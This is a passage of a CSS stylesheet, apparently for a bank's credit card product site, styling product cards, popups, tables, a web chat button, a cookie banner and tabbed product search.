    text-align: center;
}

.all-cards.relate-card .all-cards-list .promotion-list li {
    margin-top: 10px;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend {
    margin-top: 0;
}

.all-cards.relate-card .all-cards-list .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fafafa;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.relate-card-slider .swiper-button-next,
.relate-card-slider .swiper-button-prev {
    top: 48% !important;
}

.relate-card-slider .swiper-button-next,
.relate-card-slider .swiper-button-prev {
    width: 35px;
    height: 35px;
    line-height: 35px;
    background-color: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    text-align: center;
    background-image: none;
    outline: 0;
    color: #00A850;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.relate-card-slider .swiper-button-next {
    right: 10px;
}

.relate-card-slider .swiper-button-prev {
    left: 10px;
}

.relate-card-slider .swiper-button-next:before {
    font-family: 'iconkcc';
    content: "\e901";
    font-size: 12px;
}

.relate-card-slider .swiper-button-prev:before {
    font-family: 'iconkcc';
    content: "\e91e";
    font-size: 12px;
}

.details-container {
    background: #fafafa;
    border-top: 3px solid #00A850;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 50px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.details-container:not(:last-child) {
    margin-bottom: 20px;
}

.details-container.qualifications .entry-content .row {
    margin-top: -10px;
}

.details-container.qualifications .entry-content .row [class*="col-"] {
    padding-top: 10px;
}

.details-container .heading {
    font-size: 24px;
}

.details-container .desc {
    margin-top: 20px;
    font-size: 20px;
    font-family: kurious-looped;
}

.details-container .list {
    margin-left: 15px;
    margin-top: 8px;
}

.details-container .list li {
    font-family: kurious-looped;
    list-style-type: disc;
    margin-bottom: 10px;
}

.details-container .remark {
    font-family: kurious-looped;
    font-size: 13px;
    margin-top: 30px;
}

.details-container .remark .list li {
    margin-bottom: 0;
}

.details-container a.kcc-link {
    font-family: kurious-looped;
}

.details-clones-control {
    list-style: none;
    padding: 0;
    margin: 0;
}

.details-clones-control li {
    position: relative;
    display: block;
    cursor: pointer;
    padding: 20px 0;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    border-bottom: 1px solid #dbdbdb;
}

.details-clones-control li:hover {
    border-color: #00A850;
}

.details-clones-control li:after {
    content: "\e901";
    font-family: 'iconkcc';
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 13px;
    font-weight: 500;
    color: #00A850;
}

.tab-container .tab .control a {
    padding: 0 20px;
    font-size: 13px;
}

.sc-apply-bar {
    width: 100%;
    height: 0;
    overflow: hidden;
    position: fixed;
    top: 80px;
    z-index: 999;
    background-color: #fff;
    padding: 0;
    border-bottom: 0;
    transition: all 0.3s;
}

.sc-apply-bar.show {
    opacity: 1;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
}

.sc-apply-bar.hide-bar {
    opacity: 0 !important;
}

.sc-apply-bar .apply-bar-detail {
    display: table;
    table-layout: fixed;
}

.sc-apply-bar .apply-bar-detail .image {
    width: 60px;
    display: table-cell;
    vertical-align: middle;
}

.sc-apply-bar .apply-bar-detail .image img {
    border-radius: 4px;
}

.sc-apply-bar .apply-bar-detail .caption {
    display: table-cell;
    vertical-align: middle;
    padding-left: 10px;
    font-weight: 600;
    font-size: 13px;
    line-height: 1.5;
}

.sc-apply-bar .apply-bar-detail .list-menu {
    margin-top: 8px;
}

.sc-apply-bar .apply-bar-detail .list-menu li {
    display: inline-block;
    margin-right: 15px;
}

.sc-apply-bar .apply-bar-detail .list-menu li:last-child {
    margin-right: 0;
}

/*========== Product Detail - END ==========*/

/*========== Popup - START ==========*/
.popup-image-style .mfp-container .mfp-bottom-bar {
    display: none;
}

.popup-image-style .mfp-image-holder .mfp-close {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #00A850;
    color: #fff;
    text-align: center;
    position: absolute;
    top: 44px !important;
    right: -12px !important;
    z-index: 1;
    opacity: 1;
    font-size: 30px;
    padding-left: 6px;
}

.popup-image-style.mfp-close-btn-in .mfp-close:after {
    display: none;
}

.popup-content-style .mfp-content .white-popup-block {
    padding: 0;
}

.popup-content-style .mfp-content {
    max-width: 1140px;
    background-color: #fff;
    padding: 60px 40px 60px 60px;
    max-height: 580px;
    position: relative;
    -webkit-font-smoothing: antialiased;
    border-radius: 6px;
}

.popup-content-style.mfp-close-btn-in .mfp-close,
.popup-content-style.hv-bg.mfp-close-btn-in .mfp-close {
    color: transparent;
}

.popup-content-style .mfp-content .content {
    font-size: 15px;
    /*    height: 475px;*/
    overflow: auto;
    padding-right: 20px;
    padding-top: 5px;
}

.popup-content-style .mfp-content .content.banner {
    height: 475px;
}

.popup-content-style .mfp-content .content.height-auto {
    height: auto;
}

.popup-content-style .mfp-content .content .heading {
    font-size: 20px;
    margin-top: 0;
}

.popup-content-style .mfp-content .content .sub-heading {
    font-size: 18px
}

.popup-content-style .mfp-content .content .list {
    margin-top: 20px;
    margin-left: 20px;
}

.popup-content-style .mfp-content .content .list.no-t {
    margin-top: 0;
}

.popup-content-style .mfp-content .content .list li {
    font-size: 13px;
    font-family: kurious-looped;
    list-style-type: disc;
    margin-bottom: 10px;
}

.popup-content-style .mfp-content .popup-modal-dismiss {
    position: absolute;
    top: -10px;
    right: -10px;
    width: 30px;
    height: 30px;
    background-color: #00A850;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
}

.popup-content-style .mfp-content .popup-modal-dismiss .ic {
    font-size: 12px;
    color: #fff;
    margin-left: 2px;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar {
    width: 5px;
    border-radius: 50px;
    background-color: #999;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-track,
.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb {
    border-radius: 50px;
    background-color: #efefef;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-track {
    background-color: #efefef;
    border-radius: 50px;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb {
    width: 5px;
    background-color: #999;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb:hover {
    width: 5px;
    background-color: #efefef;
}

.popup-content-style .image-lists {
    margin: 10px 0 30px 0;
}

.popup-content-style .image-list {
    display: table;
    table-layout: fixed;
    margin-top: 30px;
}

.popup-content-style .image-list .image {
    width: 60px;
    display: table-cell;
    vertical-align: top;
}

.popup-content-style .image-list .caption {
    display: table-cell;
    vertical-align: top;
    padding-left: 30px;
    padding-right: 30px;
}

.popup-content-style .image-list .caption .heading {
    margin-bottom: 10px;
    font-size: 20px !important;
}

.popup-content-style .image-list .caption .desc {
    font-family: kurious-looped;
    font-size: 13px;
}

.popup-content-style .c-arial {
    font-family: kurious-looped;
}

.popup-content-style .popup-link {
    font-weight: 600;
    color: #00A850;
    overflow-wrap: break-word;
}

.popup-content-style .popup-image {
    margin: 30px 0;
}

.popup-content-style .popup-image .img-paywave {
    width: 70px;
}

.popup-content-style .img-creditcard {
    max-width: 700px;
    margin: auto;
    margin-bottom: 30px;
}

.popup-content-style .popup-image .img-kbank-reward-point {
    max-width: 900px;
}

.box-detail-promotion {
    width: 100%;
    display: table;
}

.box-detail-promotion .sub-box-detail {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
}

.box-detail-promotion .sub-box-detail .detail {
    padding-left: 40px;
}

.popup-content-style .content .box-detail-promotion {
    position: relative;
    margin-bottom: 30px;
}

.popup-content-style .content .box-detail-promotion .sub-box-detail {
    position: relative;
    height: 100%;
}

.popup-content-style .content .box-detail-promotion+p {
    margin-bottom: 25px;
}

/*========== Popup - END ==========*/

/*========== Table - START ==========*/
.table-overflow {
    overflow-x: auto;
    padding: 5px;
}

.table {
    margin: 0 0 10px 0;
    border-radius: 10px;
    width: 100%;
}

.table thead {
    background-color: #00A850;
    color: #fff;
}

.table thead tr th {
    color: #fff;
    font-family: kurious-looped;
    font-weight: 600;
    font-size: 13px;
    line-height: 1.5;
}

.table thead tr th:last-child,
.table tbody tr td {
    border-left: 1px solid #eee;
}

.table tbody tr {
    border: 1px solid #eee;
}

.table thead tr th,
.table tbody tr td {
    padding: 10px;
}

.table thead th.radius-left-top {
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    border-top-left-radius: 10px;
}

.table thead th.radius-right-top {
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    border-top-right-radius: 10px;
}

/*========== Table - END ==========*/

/*========== Apply Online - START ==========*/
.sc-apply-online {
    color: #fff;
    background-color: #137E6A;
    position: absolute;
    top: auto;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 0;
    overflow: hidden;
    -webkit-transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.sc-apply-online.full {
    position: fixed;
    top: 80px;
    height: 90px;
}

.apply-online {
    display: table;
    width: 100%;
    min-height: 90px;
    padding: 7px 0;
}

.apply-online>* {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
}

.apply-online>*:last-child {
    text-align: right;
}

.apply-online .action {
    width: 1%;
}

.apply-online .heading {
    color: inherit;
}

.apply-online .heading .ic {
    display: inline-block;
    vertical-align: middle;
}

.apply-online .heading .ic:not(:last-child) {
    margin-right: 15px;
}

.apply-online .heading .ic img {
    display: block;
    width: 35px;
}

/*========== Apply Online - END ==========*/

/*========== EN - START ==========*/
html[lang="en"] .details-container .desc {
    font-size: 16px;
}

html[lang="en"] .special-offers .special-offer {
    height: 230px;
}

/*========== EN - END ==========*/

/*========== Clear Style - START ==========*/
.header-top.hv-bg::before {
    opacity: 1;
    background: #00a850;
    background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
    background-size: 100% auto;
}

#page {
    overflow: hidden;
}

.row-cc h3 {
    font-size: 13px;
}

.box-ft-links .link {
    font-size: 16px;
}

.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
    height: 45px;
    border-radius: 25px;
}

/*========== Clear Style - END ==========*/
.headline {
    text-align: left;
    margin-bottom: 0;
}


/* Web Chat */
.webchat {
    display: inline-block;
    position: fixed;
    bottom: 75px;
    right: 55px;
    z-index: 9999;
    width: auto;
    height: auto;
}

.webchat-inner {
    position: relative;
}

a.webchat-btn {
    cursor: pointer;
    display: inline-block;
    vertical-align: bottom;
    width: 44px;
    height: 44px;
    text-align: center;
    text-decoration: none;
}

.webchat-btn:before {
    font-family: 'icokbank';
    /* content: "\e92d"; */
    font-size: 25px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    color: #fff;
    background-color: #00a950;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    line-height: 48px;
}

.webchat-tooltip {
    position: relative;
    display: inline-block;
    width: auto;
    height: 60px;
    line-height: 60px;
    padding: 0 8px;
    top: 8px;
    right: 12px;
    background: #fafafa;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #dadada;
    font-size: 0;
    text-align: center;
    white-space: nowrap;
}

.webchat-tooltip:hover {
    display: inline-block !important;
}

.webchat-tooltip:after {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 8px 0 8px 8px;
    border-color: transparent #fafafa;
    display: block;
    width: 0;
    z-index: 1;
    right: -8px;
    top: 22px;
}

.webchat-tooltip:before {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 8px 0 8px 8px;
    border-color: transparent #cacaca;
    display: block;
    width: 0;
    z-index: 0;
    right: -9px;
    top: 22px;
}

.webchat-tooltip .icon,
.webchat-tooltip .text {
    display: inline-block;
    vertical-align: top;
    padding: 0 8px 0 0;
}

.webchat-tooltip .icon>img {
    width: 45px;
}

.webchat-tooltip .text {
    font-size: 13px;
    font-weight: 500;
    color: #999;
}

.webchat-tooltip .ic-close {
    font-size: 8px;
    font-weight: 600;
    color: #00a950;
    position: absolute;
    right: 7px;
    top: 7px;
}

/* End Web Chat */

/* policy cookies garage */
#PolicyCookies {
    width: 100%;
    background: black;
    position: fixed;
    bottom: auto;
    opacity: 0.9;
    z-index: 9999999;
    padding: 20px 15px !important;
    margin: 0 auto;
    display: flex;
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    box-sizing: border-box
}

#PolicyCookies,
#PolicyCookies p,
#PolicyCookies .btn,
#PolicyCookies a {
    font-family: kurious-looped !important;
    font-size: 13px;
    line-height: 20px;
}

#PolicyCookies p {
    margin: 0;
}

#PolicyCookies span a {
    color: #00a950 !important;
}

#PolicyCookies .col-md-3,
#PolicyCookies .col-xs-12 {
    flex: 1;
    max-width: 100%;
    padding: 0;
    position: relative;
    float: none;
}

#PolicyCookies .col-md-3 {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    float: none;
}

#PolicyCookies .col-xs-5 {
    width: 96px;
    padding: 0 !important;
    position: relative;
    margin-left: 0;
    margin-right: 0;
    margin-top: 10px;
}

#PolicyCookies .col-xs-5.col-md-5 {
    flex-basis: unset;
}

#PolicyCookies .col-xs-5.col-md-5 .btn {
    border: 2px solid white;
    display: block;
    padding: 0 10px !important;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 40px;
    line-height: 36px;
}

#PolicyCookies .col-xs-5.col-md-5:last-child .btn {
    border: 2px solid green;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
    border-radius: 4px;
    height: 40px;
}


#PolicyCookies .col-xs-5.col-md-5:first-child {
    padding: 0 !important;
    margin-right: 5px;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
    padding: 0 !important;
    margin-left: 5px;
    line-height: 40px;
}

#PolicyCookies .btn {
    all: unset;
    margin: 0;
    background-color: transparent;
    border-radius: 4px !important;
}

@media screen and (min-width: 768px) {
    #PolicyCookies {
        flex-flow: row wrap;
    }

    #PolicyCookies .col-md-8 {
        flex: 1;
        max-width: 512px;
        padding: 0;
        float: none;
    }

    #PolicyCookies .col-xs-5 {
        margin-top: 0;
    }

    #PolicyCookies .col-md-3 {
        flex: 1;
        max-width: 256px;
        padding: 0;
        float: none;
        justify-content: flex-end;
    }
}

@media screen and (min-width: 1024px) {
    #PolicyCookies {
        flex-flow: row wrap;
    }

    #PolicyCookies .col-md-8 {
        flex: 1;
        max-width: 760px;
        padding: 0;
        float: none;
    }

    #PolicyCookies .col-md-3 {
        flex: 1;
        max-width: 380px;
        padding: 0;
        float: none;
        justify-content: flex-end;
    }

    #PolicyCookies .col-md-5 {
        width: 96px;
        margin-top: 0;
    }

    #PolicyCookies .col-xs-5.col-md-5:first-child {
        padding: 0 !important;
        margin-right: 10px;
    }
}

.dd .ddChild li img {
    max-height: 35px;
    object-fit: contain;
}

.dd .ddTitle .ddTitleText img {
    max-height: 35px;
    object-fit: contain;
}


/*======= sticky for new navigation =======*/
.theme-pttblue .sc-apply-bar {
    padding-top: 0px;
    display: none !important;
}

.theme-pttblue .sc-apply-bar .container {
    padding-top: 7.5px;
    padding-bottom: 7.5px;
}

.theme-platinum .sc-floating-apply-m>.container>.sc-content,
.theme-linepoints .sc-floating-apply-m>.container>.sc-content,
.theme-passion .sc-floating-apply-m>.container>.sc-content,
.theme-shopee .sc-floating-apply-m>.container>.sc-content,
.theme-titanium .sc-floating-apply-m>.container>.sc-content,
.theme-jcb .sc-floating-apply-m>.container>.sc-content,
.theme-onesiam .sc-floating-apply-m>.container>.sc-content,
.theme-bdms .sc-floating-apply-m>.container>.sc-content,
.theme-king-power .sc-floating-apply-m>.container>.sc-content,
.theme-cga .sc-floating-apply-m>.container>.sc-content,
.theme-tu .sc-floating-apply-m>.container>.sc-content,
.theme-unionpay .sc-floating-apply-m>.container>.sc-content,
.theme-amway .sc-floating-apply-m>.container>.sc-content,
.theme-tcc .sc-floating-apply-m>.container>.sc-content,
.theme-titanium .sc-floating-apply-m>.container>.sc-content {
    padding-top: 8px;
    padding-bottom: 8px;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .caption>p,
.theme-platinum .sc-floating-apply-m .sc-content>p.display-7,
.theme-linepoints .sc-floating-apply-m .sc-content>p.display-7,
.theme-passion .sc-floating-apply-m .sc-content>p.display-7,
.theme-shopee .sc-floating-apply-m .sc-content>p.display-7,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7,
.theme-jcb .sc-floating-apply-m .sc-content>p.display-7,
.theme-onesiam .sc-floating-apply-m .sc-content>p.display-7,
.theme-bdms .sc-floating-apply-m .sc-content>p.display-7,
.theme-king-power .sc-floating-apply-m .sc-content>p.display-7,
.theme-cga .sc-floating-apply-m .sc-content>p.display-7,
.theme-tu .sc-floating-apply-m .sc-content>p.display-7,
.theme-unionpay .sc-floating-apply-m .sc-content>p.display-7,
.theme-amway .sc-floating-apply-m .sc-content>p.display-7,
.theme-tcc .sc-floating-apply-m .sc-content>p.display-7,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 {
    font-family: kurious-looped;
    font-size: 13px;
    font-weight: 500;
    line-height: 1.5em;
    max-height: 2.6em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.theme-platinum .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-linepoints .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-passion .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-shopee .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-jcb .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-onesiam .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-bdms .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-king-power .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-cga .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-tu .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-unionpay .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-amway .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-tcc .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 strong {
    font-family: kurious-looped;
    font-size: 13px;
    font-weight: 500;
    line-height: 1.5em;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .image {
    width: 21.7px;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .caption {
    padding-left: 12px;
}

.theme-platinum .sc-floating-apply-m .sc-content>img,
.theme-linepoints .sc-floating-apply-m .sc-content>img,
.theme-passion .sc-floating-apply-m .sc-content>img,
.theme-shopee .sc-floating-apply-m .sc-content>img,
.theme-titanium .sc-floating-apply-m .sc-content>img,
.theme-jcb .sc-floating-apply-m .sc-content>img,
.theme-onesiam .sc-floating-apply-m .sc-content>img,
.theme-bdms .sc-floating-apply-m .sc-content>img,
.theme-king-power .sc-floating-apply-m .sc-content>img,
.theme-cga .sc-floating-apply-m .sc-content>img,
.theme-tu .sc-floating-apply-m .sc-content>img,
.theme-unionpay .sc-floating-apply-m .sc-content>img,
.theme-amway .sc-floating-apply-m .sc-content>img,
.theme-tcc .sc-floating-apply-m .sc-content>img,
.theme-titanium .sc-floating-apply-m .sc-content>img {
    width: 53px;
    margin-right: 12px;
}

#navigation-page-sticky a.sticky-anchor,
#navigation-page-sticky .box-cta .btn {
    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
}

.fx-showConsent .mfp-container {
    padding-top: 150px !important;
}
/* .fx-showConsent .mfp-content {
    padding-top: 150px !important;
} */

.fx-showConsent .mfp-content>div {
    position: relative !important;
}

.fx-showConsent .kcc.popup-revise .mfp-content button.mfp-close,
.fx-showConsent .kcc.popup-revise-02 .mfp-content button.mfp-close,
.fx-showConsent .popup-revise .mfp-content button.mfp-close {
    top: -10px !important;
}

.fx-showConsent.no-see .mfp-content {
    padding-top: 50px !important;
}

.kcc .product-details .stickyNav-anchor.hx {
    margin-bottom: 0;
}

.credit-lists .credit-list .list-check .bullet-green:before {
    color: #566a4a;
}

.mt-15-auto {
    margin: 15px auto 0;
}

#kplus-faqs.tab-content .accordion-group {
    margin-top: 0 !important;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
    z-index: 98;
}

.icw.kcc .slick-arrow {
    z-index: 97;
}

.icw.kcc .sc-s-apply {
    min-height: 100% !important;
    max-height: 100% !important;
    overflow: hidden;
}

#benefits-inner {
    padding: 60px 0;
}

@media screen and (max-width:767px) {
    .fx-showConsent .mfp-content {
        padding-top: 100px !important;
    }

    /*  */
    #benefits-inner {
        padding: 30px 0;
    }

    .credit-list {
        display: none;
    }

    .credit-list.swiper-slide {
        display: block;
        height: auto;
    }

    .icw .promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets {
        position: relative;
        bottom: -10px;
    }

    .icw #product-search h1,
    .icw #product-search h2 {
        font-size: 26px;
    }
}

@media screen and (max-width: 1024px) {
    .sc-floating-apply-m {
        display: block !important;
    }

    .align-left {
        align-items: start !important;
    }
}

/*======= sticky for new navigation =======*/

/* ====== tab-new-style ====== */
.icw #product-search.tab-new .sc-heading {
    text-align: center;
}

.icw #product-search.tab-new .action-dropdown {
    display: none;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 56px;
    font-size: 16px;
    color: #999;
    font-weight: 600;
    flex-direction: column-reverse;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name .ic {
    margin-left: 0;
    margin-bottom: 8px;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.active {
    border-bottom: 3px solid #00A94F !important;
    background: transparent;
    border-radius: 0;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.active .choice-name {
    color: #333;
    font-weight: 600;
}

.icw #product-search.tab-new .filter-wrapper .form-ic {
    border-bottom: 2px solid #ebebeb;
    width: 100% !important;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice {
    border: 0;
    padding: 0;
    border-bottom: 3px solid transparent !important;
    background: transparent;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline:not(:last-child) {
    margin-right: 0;
}

.icw #product-search.tab-new .choice-group:not(:last-child) {
    display: flex;
    justify-content: center;
    gap: 40px;
    margin-bottom: 4px;
}

@media screen and (max-width: 1199px) {
    .icw #product-search.tab-new .choice-group:not(:last-child) {
        gap: 32px;
    }
    .icw #navigation-page-sticky.stickyNav {
        z-index: 999;
    }
}

@media screen and (max-width:991px) {
    .icw #navigation-page-sticky.stickyNav {
        max-height: calc(100vh - 70px) !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic {
        width: max-content !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name .ic {
        margin-right: 10px;
        margin-bottom: 0;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name {
        flex-direction: row-reverse;
        height: 40px;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice {
        background: transparent;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline {
        /* margin-right: 16px !important; */
        margin-bottom: 0;
    }

    .icw #product-search.tab-new .choice-group:not(:last-child) {
        gap: 16px;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline:last-child {
        margin-right: 16px !important;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice {
        margin-bottom: 0;
        display: flex;
        justify-content: flex-start;
        white-space: nowrap !important;
        overflow: auto;
        margin-right: 20px;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice::-webkit-scrollbar {
        display: none;
    }

    .icw #product-search.tab-new .field {
        /* position: relative; */
        width: calc(100vw - 65px);
        display: block;
        position: absolute;
        border-bottom: 1px solid #DBDBDB;
        padding-bottom: 0;
        padding-left: 0;
        margin-left: 12px;
    }

    .icw #product-search.tab-new .action-dropdown {
        display: block;
        position: absolute;
        z-index: 3;
        top: -14px;
        right: 5px;
        width: 25px;
        margin-top: 19px;
        height: 28px;
        border-left: 1px solid #DBDBDB;
        align-items: normal;
        justify-content: flex-end;
        background: transparent;
        box-shadow: -20px 0px 15px 0px rgba(248, 248, 248, 0.9);
    }

    .icw #product-search.tab-new .action-dropdown .link-d {
        display: block;
        position: relative;
        width: 25px;
        height: 40px;
        font-size: 13px;
        background: transparent;
        font-family: 'iconavigation' !important;
    }

    .icw #product-search.tab-new .action-dropdown .link-d::before {
        content: "\e900";
        position: absolute;
        transform: rotate(90deg);
        top: 7px;
        left: 8px;
        transition: .3s ease-in-out;
        color: #00A94F;
    }

    .icw #product-search.tab-new .action-dropdown .link-d.active:before {
        transform: rotate(-90deg);
    }

    .icw #product-search.tab-new .tab-dropdown {
        position: absolute;
        z-index: 2;
        top: 0px;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        margin-left: -15px;
    }

    .icw #product-search.tab-new .tab-dropdown.active {
        opacity: 1;
        visibility: visible;
        background-color: #fafafa;
        padding: 0 16px;
    }

    .icw #product-search.tab-new .tab-dropdown .txt {
        font-weight: 600;
        font-size: 16px;
        color: #999;
        line-height: 40px;
        /* padding-left: 16px; */
    }


    .icw #product-search.tab-new .choice-group.credit-card-choice.active {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        display: block;
        top: 40px;
        position: absolute;
        overflow: visible;
        white-space: initial !important;
        z-index: 10000;
        background-color: #fafafa;
        left: -14px;
        width: 100vw;
        padding: 15px 5px;
        box-shadow: 0 10px 10px rgba(0, 0, 0, 0.05);
        border-top: 1px solid #DBDBDB;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active .choice.inline {
        width: fit-content;
        display: inline-block;
        height: 45px;
        padding: 10px 15px;
        border: 1px solid #DBDBDB !important;
        border-radius: 8px;
        background-color: #fff;
        margin: 5px !important;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active .choice.inline.active {
        border: 1px solid #00A94F !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice-group.credit-card-choice.active .choice.active .choice-name {
        color: #00A94F !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice-group.credit-card-choice.active .choice .choice-name {
        height: auto;
    }

    .icw #product-search.tab-new #scopeMobile.credit-lists {
        margin-top: 30px;
        z-index: 100;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active {
        position: relative !important;
        z-index: 10000 !important;
    }

    .icw #product-search.tab-new .field {
        z-index: 101;
    }

    .icw #product-search.tab-new .filter-wrapper {
        position: relative;
        overflow: visible;
        z-index: 101;
    }
}

@media screen and (max-width:768px) {
    .icw #product-search.tab-new .field {
        width: calc(100vw - 40px);
    }
}

@media screen and (max-width:767px) {
    .icw #product-search.tab-new .field {
        width: calc(100vw - 18px);
    }
}

@media screen and (max-width: 1023px) {
    #application-details .tab-responsive-scroll-rv {
        z-index: 1000 !important;
    }
}

/* ====== tab-new-style ====== */

/* ====== box-tip ====== */
.sc-special .slick-slider .slick-dots {
    bottom: 0 !important;
}

.box-tip {
    border-radius: 8px;
    border: 1px solid #EEE;
    padding: 16px;
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 32px;
    background: #FAFAFA;
}

.c-black-6 {
    color: #666 !important;
}

.box-tip i {
    color: #fff;
    margin-right: 8px;
    font-size: 20px;
    background: #00A94F;
    border-radius: 100%;
    padding: 2px;
    position: relative;
    top: 3px;
}

.box-tip p {
    line-height: 24px;
}

@media screen and (max-width:767px) {
    .box-tip {
        flex-direction: column;
    }
}

@media screen and (max-width:990px) {
    .box-tip {
        flex-direction: column;
    }
}

/* ====== box-tip ====== */

/* ====== back-to-main ====== */
.sc-back {
    position: relative;
    max-width: 1300px;
    margin: auto;
    border-radius: 8px;
    border: 1px solid #FFF;
    background: rgba(255, 255, 255, 0.90);
    margin-top: 100px;
    margin-bottom: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 40px;
    padding: 42px 0;
    height: 186px;
    overflow: visible;
}

.kcc .sc-back .back-img {
    width: 278px;
}

.kcc .sc-back .back-inner {
    display: flex;
    align-items: center;
    flex-direction: column;

}

.kcc .sc-back .txt-title {
